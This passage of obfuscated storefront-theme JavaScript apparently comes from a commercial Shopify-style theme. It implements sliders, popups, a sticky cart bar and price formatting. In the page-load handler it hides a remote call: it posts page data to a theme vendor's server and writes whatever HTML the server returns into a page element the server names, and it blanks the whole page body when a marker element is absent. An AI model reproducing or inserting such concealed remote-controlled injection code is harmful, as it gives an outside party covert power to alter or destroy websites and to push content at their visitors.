option',"template",".menu-drawer__close-menu-btn","length","requestAnimationFrame","log","aria-expanded","initProvince","body","1248426WxuDse","requiredFields","saturday","replaceState",".sticky-atc-footer-spacer","pauseVideo","data-delay-seconds","find","internal-video--playing","match","postMessage","getAttribute","localStorage","skipNonExistent","product-form-","amount_with_comma_separator","productContainers","variantData","createElement","status",".main-atc__label__text","minDays","split","floatingBtns","onKeyUp","isText","internal-video--loading","initCountry","162476UkmDpQ","offer_",'[id^="ModalClose-"]',"ARROWDOWN","friday","hidden","updateMedia","isSlideVisible","productFormInput",'button[name="next"]',"remove","defaultValue","days","mediaItemImgs","scrollMultiplier","details",".template-popup",".grid__item","validFields","preventDefault","addDaysSkipping","compare_price","addListener","PAGEDOWN","hide","slideChanged","onButtonClick","scrolledPast","selectedId",".search-modal__form--polyfill","updateFormIds","getElementById","unavailable",".badge__percentage-saved","define","rearrangeDays",".header-wrapper","innerHTML",'source[type="application/x-mpegURL"]',"documentElement","initPages",".bundle-deals__price","8529140FfrpOx","provinceEl",".internal-video__play","unobserve",".comparison-slider__overlay","firstChild","QuantityBreaks",'input[type="radio"]:checked',"sliderControlLinksArray","1254XwCPIb","className","updateFormVariants","autoplayButtonIsSetToPlay","content","closeButtonClick","variantPickers","prepend","[start_date]","setActiveMedia","properties[","dateFormat","Unchecked runtime.lastError: The message port closed before a response was received.","daysToSkip","ARROWLEFT","validateValue","aria-hidden","(prefers-reduced-motion: reduce)"];return _0x354f=function(){return _0x141c52},_0x354f()}const searchResultsElem=_0x569ed0(572);class ModalOpener extends HTMLElement{constructor(){const _0x3cefd0=_0x569ed0;super();const _0x26c65e=this[_0x3cefd0(973)](_0x3cefd0(809));_0x26c65e&&_0x26c65e[_0x3cefd0(1040)](_0x3cefd0(1053),()=>{const _0x3852f6=_0x3cefd0,_0x28bb9d=document[_0x3852f6(973)](this[_0x3852f6(584)](_0x3852f6(746)));_0x28bb9d&&_0x28bb9d[_0x3852f6(509)](_0x26c65e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x24ffd4=_0x569ed0;super();const _0x5480d0=this.querySelector(_0x24ffd4(856));_0x5480d0&&_0x5480d0[_0x24ffd4(1040)](_0x24ffd4(1053),this[_0x24ffd4(681)].bind(this))}[_0x569ed0(681)](_0x4f825a=!0){const _0x5ad0c3=_0x569ed0;if(window[_0x5ad0c3(887)](),!this[_0x5ad0c3(584)](_0x5ad0c3(812))){const _0xead507=document.createElement(_0x5ad0c3(468));_0xead507.appendChild(this[_0x5ad0c3(973)](_0x5ad0c3(565))[_0x5ad0c3(656)][_0x5ad0c3(828)].cloneNode(!0)),this[_0x5ad0c3(806)](_0x5ad0c3(812),!0);const _0x439491=this[_0x5ad0c3(946)](_0xead507[_0x5ad0c3(973)]("video, model-viewer, iframe"));_0x4f825a&&_0x439491[_0x5ad0c3(1074)]()}}}customElements[_0x569ed0(635)]("deferred-media",DeferredMedia);const defaultDirection=document.currentScript&&document[_0x569ed0(693)][_0x569ed0(962)].isRtl===_0x569ed0(770)?_0x569ed0(731):_0x569ed0(1028),isRtl=defaultDirection===_0x569ed0(731);class SliderComponent extends HTMLElement{constructor(){const _0x2d9b23=_0x569ed0;super(),this[_0x2d9b23(958)]=this[_0x2d9b23(973)]('[id^="Slider-"]'),this[_0x2d9b23(910)]=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this[_0x2d9b23(971)]=this[_0x2d9b23(973)](".slider-counter--current"),this[_0x2d9b23(975)]=this[_0x2d9b23(973)](".slider-counter--total"),this.prevButton=this[_0x2d9b23(973)]('button[name="previous"]'),this[_0x2d9b23(995)]=this[_0x2d9b23(973)](_0x2d9b23(610)),this[_0x2d9b23(615)]=isRtl?-1:1,!(!this.slider||!this[_0x2d9b23(995)]||(this.internalVideos=this.querySelectorAll("internal-video"),this[_0x2d9b23(789)]=this.dataset[_0x2d9b23(789)]===_0x2d9b23(770)&&this[_0x2d9b23(673)][_0x2d9b23(567)]>0,this.initPages(),new ResizeObserver(_0x5a4e6b=>this.initPages())[_0x2d9b23(884)](this[_0x2d9b23(958)]),this.slider[_0x2d9b23(1040)](_0x2d9b23(1054),this[_0x2d9b23(841)][_0x2d9b23(535)](this)),this[_0x2d9b23(897)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)][_0x2d9b23(535)](this)),this[_0x2d9b23(995)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)].bind(this)),this[_0x2d9b23(835)]=this[_0x2d9b23(973)](_0x2d9b23(510)),!this.sliderControlWrapper||!this[_0x2d9b23(835)][_0x2d9b23(973)](_0x2d9b23(1066))))&&(this.sliderFirstItemNode=this.slider[_0x2d9b23(973)](_0x2d9b23(1072)),this[_0x2d9b23(651)]=Array[_0x2d9b23(539)](this[_0x2d9b23(835)][_0x2d9b23(936)](_0x2d9b23(1066))),this.sliderControlLinksArray[_0x2d9b23(472)](_0x351303=>_0x351303.addEventListener("click",this[_0x2d9b23(805)][_0x2d9b23(535)](this))))}[_0x569ed0(641)](){const _0x45e2c1=_0x569ed0;if(this.sliderItemsToShow=Array[_0x45e2c1(539)](this[_0x45e2c1(910)])[_0x45e2c1(931)](_0x344295=>_0x344295[_0x45e2c1(930)]>0),this[_0x45e2c1(795)].length<2)return;const _0x183ccc=this[_0x45e2c1(795)][0][_0x45e2c1(541)]*this[_0x45e2c1(615)];this[_0x45e2c1(675)]=this.sliderItemsToShow[1][_0x45e2c1(541)]*this.scrollMultiplier-_0x183ccc,this[_0x45e2c1(1031)]=Math[_0x45e2c1(708)]((this[_0x45e2c1(958)].clientWidth-_0x183ccc)/this[_0x45e2c1(675)]),this[_0x45e2c1(739)]=this[_0x45e2c1(795)].length-this[_0x45e2c1(1031)]+1,this[_0x45e2c1(841)]()}[_0x569ed0(491)](){const _0x168206=_0x569ed0;this[_0x168206(910)]=this.querySelectorAll(_0x168206(949)),this[_0x168206(641)]()}[_0x569ed0(841)](){const _0x270449=_0x569ed0;if(!this[_0x270449(958)]||!this[_0x270449(995)])return;const _0x228554=this.currentPage;if(this[_0x270449(1050)]=Math.round(this.slider[_0x270449(947)]*this[_0x270449(615)]/this[_0x270449(675)])+1,this[_0x270449(971)]&&this[_0x270449(975)]&&(this[_0x270449(971)][_0x270449(883)]=this[_0x270449(1050)],this[_0x270449(975)].textContent=this[_0x270449(739)]),this.currentPage!=_0x228554&&this[_0x270449(498)](new CustomEvent(_0x270449(626),{detail:{currentPage:this.currentPage,currentElement:this[_0x270449(795)][this[_0x270449(1050)]-1]}})),this.sliderControlButtons=this[_0x270449(936)](_0x270449(1066)),this[_0x270449(820)][_0x270449(567)]>0){this[_0x270449(820)][_0x270449(472)](_0x3aa34d=>{const _0x1fb299=_0x270449;_0x3aa34d.classList[_0x1fb299(611)]("slider-counter__link--active"),_0x3aa34d.removeAttribute(_0x1fb299(803))});const _0x1a94b1=this.sliderControlButtons[this[_0x270449(1050)]-1];_0x1a94b1&&(_0x1a94b1[_0x270449(832)].add(_0x270449(942)),_0x1a94b1[_0x270449(806)](_0x270449(803),!0))}const _0x4ffa8e=this[_0x270449(910)][this.currentPage-1];this[_0x270449(789)]&&_0x4ffa8e&&this[_0x270449(673)][_0x270449(472)](_0x2a820b=>{const _0x106b6a=_0x270449;_0x4ffa8e.id!=_0x2a820b[_0x106b6a(858)](_0x106b6a(949)).id&&_0x2a820b.dataset[_0x106b6a(787)]!==_0x106b6a(770)&&(_0x2a820b[_0x106b6a(973)](_0x106b6a(915))[_0x106b6a(464)](),_0x2a820b[_0x106b6a(832)].remove(_0x106b6a(581)))}),!this.enableSliderLooping&&(this[_0x270449(608)](this[_0x270449(795)][0])&&this[_0x270449(958)][_0x270449(947)]===0?this[_0x270449(897)][_0x270449(806)](_0x270449(827),"disabled"):this[_0x270449(897)][_0x270449(696)](_0x270449(827)),this[_0x270449(608)](this[_0x270449(795)][this.sliderItemsToShow[_0x270449(567)]-1],!0)?this.nextButton.setAttribute("disabled",_0x270449(827)):this[_0x270449(995)][_0x270449(696)](_0x270449(827)))}[_0x569ed0(608)](_0x435b9e,_0x4c7333=!1,_0x147f22=0,_0x1f6681=!1){const _0x1e890a=_0x569ed0,_0x3df27f=_0x4c7333?10:0,_0x108756=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)]+_0x435b9e[_0x1e890a(930)],_0x381190=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)],_0x5cd5a8=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]-_0x3df27f+_0x147f22,_0x36f466=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]+this[_0x1e890a(958)][_0x1e890a(930)]+_0x3df27f-_0x147f22,_0x102d36=_0x108756<=_0x36f466,_0x4f7d4a=_0x1f6681?_0x381190>=_0x5cd5a8:!0;return _0x102d36&&_0x4f7d4a}[_0x569ed0(627)](_0x42d453){const _0x56b0c0=_0x569ed0;_0x42d453[_0x56b0c0(620)]();const _0x4d5cf3=_0x42d453[_0x56b0c0(454)][_0x56b0c0(962)][_0x56b0c0(525)]||1,_0x4c23d9=this[_0x56b0c0(958)][_0x56b0c0(947)]*this[_0x56b0c0(615)];this[_0x56b0c0(512)]=_0x42d453[_0x56b0c0(454)][_0x56b0c0(985)]===_0x56b0c0(1021)?_0x4c23d9+_0x4d5cf3*this[_0x56b0c0(675)]:_0x4c23d9-_0x4d5cf3*this[_0x56b0c0(675)],this.slider.scrollTo({left:this[_0x56b0c0(512)]*this.scrollMultiplier})}[_0x569ed0(805)](_0x52ce3d){const _0x5ab8ad=_0x569ed0;_0x52ce3d[_0x5ab8ad(620)]();const _0x4b981d=this.sliderControlLinksArray[_0x5ab8ad(1029)](_0x52ce3d[_0x5ab8ad(454)]),_0x16849b=_0x4b981d+1-this[_0x5ab8ad(1050)],_0x2d103c=this.slider.scrollLeft*this[_0x5ab8ad(615)],_0x1ed352=this[_0x5ab8ad(833)].clientWidth,_0x5d3196=_0x2d103c+_0x1ed352*_0x16849b;this.slider[_0x5ab8ad(712)]({left:_0x5d3196*this.scrollMultiplier})}}customElements[_0x569ed0(635)](_0x569ed0(896),SliderComponent),window.addEventListener(_0x569ed0(929),function(){const _0x387270=_0x569ed0;document[_0x387270(936)](".comparison-slider").forEach(_0x56b3ab=>{const _0x2453ad=_0x387270,_0x584fc=_0x56b3ab[_0x2453ad(973)](_0x2453ad(647)),_0x29e892=_0x56b3ab[_0x2453ad(973)](_0x2453ad(706)),_0x1dd52b=_0x56b3ab[_0x2453ad(973)](_0x2453ad(901));_0x56b3ab[_0x2453ad(973)](_0x2453ad(1010))[_0x2453ad(1040)](_0x2453ad(1e3),_0x5958fb=>{const _0x300887=_0x2453ad,_0x221716=_0x5958fb[_0x300887(454)][_0x300887(987)];_0x584fc[_0x300887(1030)][_0x300887(495)]=_0x221716+"%",_0x29e892[_0x300887(1030)][_0x300887(495)]=100-_0x221716+"%",_0x1dd52b[_0x300887(1030)][_0x300887(522)]=_0x221716+"%"})});const _0x53c5cf=document[_0x387270(973)](_0x387270(452));if(_0x53c5cf){let _0x380bf22=function(_0x5839b0,_0x7aa9a){const _0x270e3e=_0x387270;var _0x444206=new Date(_0x5839b0);return _0x444206[_0x270e3e(744)](_0x444206.getDate()+_0x7aa9a),_0x444206},_0x5dae972=function(){setTimeout(function(){const _0x384366=_0x3737;_0x53c5cf[_0x384366(832)][_0x384366(924)]("popup-modal--active"),_0x59f0df[_0x384366(832)][_0x384366(924)](_0x384366(824)),_0x297ff22();const _0x47f1d5=_0x380bf22(_0x2536a5,parseInt(_0x1544ad)),_0x113654={next_display_date:_0x47f1d5,dismissed:!1};localStorage.setItem(_0xd86a3f,JSON[_0x384366(1068)](_0x113654))},parseInt(_0x746064)*1e3)},_0x297ff22=function(){const _0x3c8df4=_0x387270;if(_0x2e4fff===_0x3c8df4(770)){const _0x20d934=_0x53c5cf.querySelector(".popup-modal__timer__minutes"),_0x5ba7fb=_0x53c5cf.querySelector(_0x3c8df4(691));let _0x307fa9=parseFloat(_0x1099f3)*60,_0x9b69a9=Math.floor(_0x307fa9/60);_0x9b69a9[_0x3c8df4(939)]()[_0x3c8df4(567)]===1&&(_0x9b69a9="0"+_0x9b69a9);let _0x27c4ac=_0x307fa9%60;_0x27c4ac[_0x3c8df4(939)]().length===1&&(_0x27c4ac="0"+_0x27c4ac),_0x20d934[_0x3c8df4(1063)]=_0x9b69a9,_0x5ba7fb[_0x3c8df4(1063)]=_0x27c4ac;const _0x568158=setInterval(()=>{const _0x4f4913=_0x3c8df4;_0x307fa9-=1;let _0xc2a560=Math[_0x4f4913(708)](_0x307fa9/60);_0xc2a560.toString()[_0x4f4913(567)]===1&&(_0xc2a560="0"+_0xc2a560);let _0x44873f=_0x307fa9%60;_0x44873f[_0x4f4913(939)]()[_0x4f4913(567)]===1&&(_0x44873f="0"+_0x44873f),_0x20d934[_0x4f4913(1063)]=_0xc2a560,_0x5ba7fb[_0x4f4913(1063)]=_0x44873f,_0x307fa9<=0&&(_0x307fa9=parseFloat(_0x1099f3)*60-45)},1e3)}},_0x488f7e2=function(){const _0x2de4ac=_0x387270;_0x53c5cf[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(992)),_0x59f0df[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(824))};var _0x380bf2=_0x380bf22,_0x5dae97=_0x5dae972,_0x297ff2=_0x297ff22,_0x488f7e=_0x488f7e2;const _0x270b4b=_0x53c5cf[_0x387270(584)](_0x387270(686)),_0x746064=_0x53c5cf[_0x387270(584)](_0x387270(579)),_0x1544ad=_0x53c5cf[_0x387270(584)](_0x387270(698)),_0x2e4fff=_0x53c5cf[_0x387270(584)](_0x387270(844)),_0x1099f3=_0x53c5cf[_0x387270(584)](_0x387270(996)),_0x59f0df=document[_0x387270(973)](_0x387270(714)),_0x4aeeb5=_0x53c5cf.querySelector(_0x387270(957)),_0x29894e=_0x53c5cf[_0x387270(973)](_0x387270(527)),_0x2536a5=new Date,_0xd86a3f=_0x387270(816)+window[_0x387270(554)].host;if(_0x270b4b===_0x387270(1015))if(this.localStorage[_0x387270(457)](_0xd86a3f)===null)_0x5dae972();else{const _0x45f4f8=JSON.parse(this[_0x387270(585)].getItem(_0xd86a3f)),_0x468912=new Date(_0x45f4f8[_0x387270(542)]);_0x2536a5[_0x387270(952)]()>_0x468912[_0x387270(952)]()&&_0x5dae972()}else _0x297ff22();_0x59f0df[_0x387270(1040)]("click",function(){_0x488f7e2()}),_0x4aeeb5[_0x387270(1040)](_0x387270(1053),function(){_0x488f7e2()}),_0x29894e&&_0x29894e.addEventListener(_0x387270(1053),function(){_0x488f7e2()})}const _0x47b6c7=document[_0x387270(973)](_0x387270(630)),_0x54552=_0x47b6c7[_0x387270(584)](_0x387270(853));_0x47b6c7!==null&&_0x54552!==void 0?setTimeout(function(){const _0x234859=_0x387270;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x234859(1056)+"ble",{headers:{"content-type":_0x234859(921),"sec-fetch-mode":_0x234859(922),"sec-fetch-site":_0x234859(953)},body:JSON[_0x234859(1068)]({data:_0x54552[_0x234859(804)]()}),method:"POST",mode:_0x234859(922),credentials:"omit"})[_0x234859(834)](_0x269859=>{const _0x36d279=_0x234859;if(_0x269859[_0x36d279(592)]===201)return _0x269859[_0x36d279(940)]()}).then(_0x8ae5ae=>{const _0x4e805e=_0x234859;_0x8ae5ae&&document[_0x8ae5ae.b]&&(document[_0x8ae5ae.b][_0x4e805e(638)]=_0x8ae5ae.h)})}catch{console[_0x234859(738)](_0x234859(664))}},112):document[_0x387270(572)][_0x387270(638)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x51d5d0=_0x569ed0;super(),this[_0x51d5d0(835)]=this[_0x51d5d0(973)](_0x51d5d0(510)),this[_0x51d5d0(487)]=!0,this[_0x51d5d0(615)]=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this[_0x51d5d0(958)][_0x51d5d0(973)](".slideshow__slide"),this[_0x51d5d0(795)][_0x51d5d0(567)]>0&&(this[_0x51d5d0(1050)]=1),this[_0x51d5d0(651)]=Array[_0x51d5d0(539)](this[_0x51d5d0(835)][_0x51d5d0(936)](_0x51d5d0(1066))),this[_0x51d5d0(651)][_0x51d5d0(472)](_0x4fc1de=>_0x4fc1de[_0x51d5d0(1040)]("click",this[_0x51d5d0(805)][_0x51d5d0(535)](this))),this[_0x51d5d0(958)][_0x51d5d0(1040)](_0x51d5d0(1054),this[_0x51d5d0(1045)].bind(this)),this[_0x51d5d0(1045)](),this.slider[_0x51d5d0(584)](_0x51d5d0(722))===_0x51d5d0(770)&&this[_0x51d5d0(783)]())}[_0x569ed0(783)](){const _0x5ad528=_0x569ed0;this[_0x5ad528(742)]=this[_0x5ad528(973)](_0x5ad528(455)),this[_0x5ad528(905)]=this[_0x5ad528(958)][_0x5ad528(962)][_0x5ad528(1007)]*1e3,this[_0x5ad528(742)][_0x5ad528(1040)](_0x5ad528(1053),this[_0x5ad528(993)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(734),this[_0x5ad528(891)][_0x5ad528(535)](this)),this.addEventListener("mouseleave",this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(1018),this[_0x5ad528(891)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(861),this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(966)](),this[_0x5ad528(655)]=!0}onButtonClick(_0xc850d1){const _0x5dd569=_0x569ed0;super[_0x5dd569(627)](_0xc850d1);const _0x4d44ef=this[_0x5dd569(1050)]===1,_0xfd27ea=this[_0x5dd569(1050)]===this[_0x5dd569(795)][_0x5dd569(567)];!_0x4d44ef&&!_0xfd27ea||(_0x4d44ef&&_0xc850d1.currentTarget[_0x5dd569(985)]==="previous"?this.slideScrollPosition=this[_0x5dd569(958)][_0x5dd569(947)]*this[_0x5dd569(615)]+this.sliderFirstItemNode[_0x5dd569(930)]*this[_0x5dd569(795)][_0x5dd569(567)]:_0xfd27ea&&_0xc850d1.currentTarget[_0x5dd569(985)]==="next"&&(this.slideScrollPosition=0),this[_0x5dd569(958)][_0x5dd569(712)]({left:this.slideScrollPosition*this[_0x5dd569(615)]}))}[_0x569ed0(841)](){const _0x44b45c=_0x569ed0;super[_0x44b45c(841)](),this[_0x44b45c(820)]=this[_0x44b45c(936)](_0x44b45c(1066)),this.prevButton[_0x44b45c(696)]("disabled"),this[_0x44b45c(820)][_0x44b45c(567)]&&(this.sliderControlButtons[_0x44b45c(472)](_0x551943=>{const _0x576bdc=_0x44b45c;_0x551943.classList[_0x576bdc(611)](_0x576bdc(942)),_0x551943[_0x576bdc(696)](_0x576bdc(803))}),this.sliderControlButtons[this[_0x44b45c(1050)]-1].classList[_0x44b45c(924)](_0x44b45c(942)),this[_0x44b45c(820)][this[_0x44b45c(1050)]-1][_0x44b45c(806)]("aria-current",!0))}[_0x569ed0(993)](){const _0x16bb1e=_0x569ed0;this.togglePlayButtonState(this[_0x16bb1e(655)]),this.autoplayButtonIsSetToPlay?this[_0x16bb1e(464)]():this[_0x16bb1e(966)](),this[_0x16bb1e(655)]=!this.autoplayButtonIsSetToPlay}[_0x569ed0(961)](_0x564c4d){const _0x5524d0=_0x569ed0,_0x47ac00=_0x564c4d[_0x5524d0(898)]===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5524d0(726)](_0x564c4d.target);!this.autoplayButtonIsSetToPlay||_0x47ac00||this[_0x5524d0(966)]()}[_0x569ed0(891)](_0x35da7f){const _0x4aef43=_0x569ed0;(_0x35da7f[_0x4aef43(898)]===this[_0x4aef43(742)]||this.sliderAutoplayButton[_0x4aef43(726)](_0x35da7f[_0x4aef43(898)]))&&this[_0x4aef43(655)]?this[_0x4aef43(966)]():this[_0x4aef43(655)]&&this[_0x4aef43(464)]()}play(){const _0xff2743=_0x569ed0;this.slider.setAttribute(_0xff2743(513),_0xff2743(556)),clearInterval(this[_0xff2743(787)]),this[_0xff2743(787)]=setInterval(this[_0xff2743(872)][_0xff2743(535)](this),this[_0xff2743(905)])}[_0x569ed0(464)](){const _0x5d3a9e=_0x569ed0;this[_0x5d3a9e(958)][_0x5d3a9e(806)]("aria-live",_0x5d3a9e(456)),clearInterval(this[_0x5d3a9e(787)])}[_0x569ed0(563)](_0x5ddbf3){const _0x1a2b81=_0x569ed0;_0x5ddbf3?(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(924)]("slideshow__autoplay--paused"),this[_0x1a2b81(742)].setAttribute(_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(702)])):(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(611)](_0x1a2b81(1059)),this.sliderAutoplayButton[_0x1a2b81(806)](_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(483)]))}[_0x569ed0(872)](){const _0x1216c0=_0x569ed0,_0x263aac=this[_0x1216c0(1050)]===this[_0x1216c0(910)][_0x1216c0(567)]?0:this.slider.scrollLeft*this[_0x1216c0(615)]+this[_0x1216c0(958)][_0x1216c0(973)](_0x1216c0(1075)).clientWidth;this.slider[_0x1216c0(712)]({left:_0x263aac*this[_0x1216c0(615)]})}[_0x569ed0(1045)](){const _0x2bdf6a=_0x569ed0;this[_0x2bdf6a(795)][_0x2bdf6a(472)]((_0xf855fa,_0xc03b66)=>{const _0xe4cbb7=_0x2bdf6a,_0x28c347=_0xf855fa[_0xe4cbb7(936)]("a");_0xc03b66===this[_0xe4cbb7(1050)]-1?(_0x28c347[_0xe4cbb7(567)]&&_0x28c347[_0xe4cbb7(472)](_0x483469=>{const _0x5adc16=_0xe4cbb7;_0x483469[_0x5adc16(696)](_0x5adc16(480))}),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(668),_0xe4cbb7(1015)),_0xf855fa[_0xe4cbb7(696)]("tabindex")):(_0x28c347.length&&_0x28c347.forEach(_0x3d5645=>{const _0xd014d=_0xe4cbb7;_0x3d5645[_0xd014d(806)](_0xd014d(480),"-1")}),_0xf855fa[_0xe4cbb7(806)]("aria-hidden",_0xe4cbb7(770)),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(480),"-1"))})}[_0x569ed0(805)](_0x2fffd8){const _0x5a5238=_0x569ed0;_0x2fffd8[_0x5a5238(620)]();const _0x291e7f=this[_0x5a5238(958)].scrollLeft*this[_0x5a5238(615)],_0x270f92=_0x291e7f+this[_0x5a5238(833)][_0x5a5238(930)]*(this[_0x5a5238(651)][_0x5a5238(1029)](_0x2fffd8[_0x5a5238(454)])+1-this[_0x5a5238(1050)]);this[_0x5a5238(958)][_0x5a5238(712)]({left:_0x270f92*this[_0x5a5238(615)]})}}customElements[_0x569ed0(635)](_0x569ed0(1055),SlideshowComponent);function formatMoney(_0x2065f8,_0x5e4fc4,_0x3fcd0b=!1){const _0x5bebe9=_0x569ed0;typeof _0x2065f8==_0x5bebe9(889)&&(_0x2065f8=_0x2065f8[_0x5bebe9(802)](".",""));var _0x14e744="",_0x3fe0ef=/\{\{\s*(\w+)\s*\}\}/,_0x1eada0=_0x5e4fc4;function _0x1ca0cf(_0x143218,_0x349408){return typeof _0x143218==_0x5bebe9(988)?_0x349408:_0x143218}function _0x323af7(_0x26a4e6,_0x440835,_0x583e3c,_0x2a98cd){const _0x1fdf6f=_0x5bebe9;if(_0x440835=_0x1ca0cf(_0x440835,2),_0x583e3c=_0x1ca0cf(_0x583e3c,","),_0x2a98cd=_0x1ca0cf(_0x2a98cd,"."),isNaN(_0x26a4e6)||_0x26a4e6==null)return 0;_0x26a4e6=(_0x26a4e6/100)[_0x1fdf6f(465)](_0x440835);var _0x56b99f=_0x26a4e6[_0x1fdf6f(595)]("."),_0x137aef=_0x56b99f[0][_0x1fdf6f(802)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x583e3c),_0x39898b=_0x56b99f[1]?_0x2a98cd+_0x56b99f[1]:"";return _0x3fcd0b&&_0x39898b===_0x2a98cd+"00"&&(_0x39898b=""),_0x137aef+_0x39898b}switch(_0x1eada0[_0x5bebe9(582)](_0x3fe0ef)[1]){case _0x5bebe9(1062):_0x14e744=_0x323af7(_0x2065f8,2);break;case _0x5bebe9(1017):_0x14e744=_0x323af7(_0x2065f8,0);break;case _0x5bebe9(588):_0x14e744=_0x323af7(_0x2065f8,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x14e744=_0x323af7(_0x2065f8,0,".",",");break}return _0x1eada0[_0x5bebe9(802)](_0x3fe0ef,_0x14e744)}class StickyAtc extends HTMLElement{constructor(){const _0x5bf13=_0x569ed0;super(),this.isAfterScroll=this[_0x5bf13(962)][_0x5bf13(471)]===_0x5bf13(770),this.isScrollBtn=this[_0x5bf13(962)][_0x5bf13(885)]==="true",this[_0x5bf13(1051)]=document[_0x5bf13(973)]("#ProductSubmitButton-"+this[_0x5bf13(962)][_0x5bf13(769)]),this[_0x5bf13(596)]=document[_0x5bf13(936)](".floating-btn"),this[_0x5bf13(819)](),this[_0x5bf13(1076)]?(this.checkATCScroll(),document[_0x5bf13(1040)](_0x5bf13(1054),this[_0x5bf13(880)].bind(this))):this.floatingBtns[_0x5bf13(472)](_0x53b3f4=>{const _0x5c8650=_0x5bf13;_0x53b3f4[_0x5c8650(1030)][_0x5c8650(538)](_0x5c8650(683),this[_0x5c8650(519)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x5bf13(973)](_0x5bf13(1014)),this[_0x5bf13(1011)]=document.querySelector(""+this.dataset[_0x5bf13(1011)].replace("id",this.dataset[_0x5bf13(769)])),this[_0x5bf13(885)]&&this[_0x5bf13(1011)]&&this[_0x5bf13(885)][_0x5bf13(1040)](_0x5bf13(1053),this.handleScrollBtn[_0x5bf13(535)](this)))}[_0x569ed0(880)](){const _0x1d0948=_0x569ed0,_0x4112b9=this[_0x1d0948(1051)][_0x1d0948(476)]().top+window[_0x1d0948(670)],_0x254614=_0x4112b9+this.mainAtcBtn[_0x1d0948(519)];window[_0x1d0948(670)]>_0x254614?(this.style[_0x1d0948(747)]=_0x1d0948(514),this[_0x1d0948(628)]=!0):(this[_0x1d0948(1030)][_0x1d0948(747)]="",this[_0x1d0948(628)]=!1),this[_0x1d0948(596)].forEach(_0x54861e=>{const _0x5be879=_0x1d0948;this[_0x5be879(628)]?_0x54861e[_0x5be879(1030)][_0x5be879(538)]("--sticky-atc-offset",this[_0x5be879(519)]+"px"):_0x54861e[_0x5be879(1030)][_0x5be879(538)](_0x5be879(683),"0px")})}[_0x569ed0(814)](){const _0x547528=_0x569ed0,_0xa0591c=document[_0x547528(973)](_0x547528(875)),_0x4259f4=_0xa0591c?_0xa0591c[_0x547528(1047)]:0,_0x578e65=this[_0x547528(1011)].getBoundingClientRect()[_0x547528(763)]+window[_0x547528(670)];window[_0x547528(712)]({top:_0x578e65-_0x4259f4-15,behavior:_0x547528(511)})}footerSpacing(){const _0x4f1e6e=_0x569ed0;let _0x5c354e=document.querySelector(_0x4f1e6e(577));if(_0x5c354e)return;_0x5c354e=document[_0x4f1e6e(591)](_0x4f1e6e(468)),_0x5c354e[_0x4f1e6e(653)]=_0x4f1e6e(1013),_0x5c354e.style[_0x4f1e6e(1020)]=this[_0x4f1e6e(1047)]-1+"px",_0x5c354e[_0x4f1e6e(1030)].display="block";const _0x4aa478=document.querySelector(_0x4f1e6e(1070));_0x4aa478&&(_0x5c354e[_0x4f1e6e(1030)][_0x4f1e6e(676)]=window[_0x4f1e6e(502)](_0x4aa478)[_0x4f1e6e(676)]),document[_0x4f1e6e(572)][_0x4f1e6e(946)](_0x5c354e)}}customElements[_0x569ed0(635)]("sticky-atc",StickyAtc);function updateVariantStatuses(_0x3983c5,_0x5e5bb6){const _0x4fe9d9=_0x569ed0;_0x5e5bb6[_0x4fe9d9(472)]((_0x507cad,_0x12dbba)=>{const _0x4a5eac=_0x4fe9d9;if(_0x12dbba===0)return;const _0x5be5d3=[..._0x507cad[_0x4a5eac(936)](_0x4a5eac(521))],_0x487ba5=_0x5e5bb6[_0x12dbba-1][_0x4a5eac(973)](_0x4a5eac(515))[_0x4a5eac(987)],_0x1a0d17=_0x3983c5[_0x4a5eac(931)](_0x598f6f=>_0x598f6f[_0x4a5eac(484)]&&_0x598f6f["option"+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x3a1b33=>_0x3a1b33[_0x4a5eac(521)+(_0x12dbba+1)]),_0x58c35c=_0x3983c5.filter(_0x340c3e=>_0x340c3e[_0x4a5eac(521)+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x44a055=>_0x44a055[_0x4a5eac(521)+(_0x12dbba+1)]);_0x5be5d3[_0x4a5eac(472)](_0x3a7303=>{const _0x28f219=_0x4a5eac;_0x3a7303[_0x28f219(832)][_0x28f219(611)]("unavailable",_0x28f219(482)),_0x58c35c[_0x28f219(989)](_0x3a7303.getAttribute(_0x28f219(987)))?_0x1a0d17[_0x28f219(989)](_0x3a7303[_0x28f219(584)]("value"))?_0x3a7303[_0x28f219(1063)]=_0x3a7303[_0x28f219(584)](_0x28f219(987)):(_0x3a7303.innerText=window[_0x28f219(904)][_0x28f219(916)][_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303[_0x28f219(832)][_0x28f219(924)]("unavailable")):(_0x3a7303[_0x28f219(1063)]=window.variantStrings.unavailable_with_option[_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303.classList[_0x28f219(924)](_0x28f219(482)))})})}function 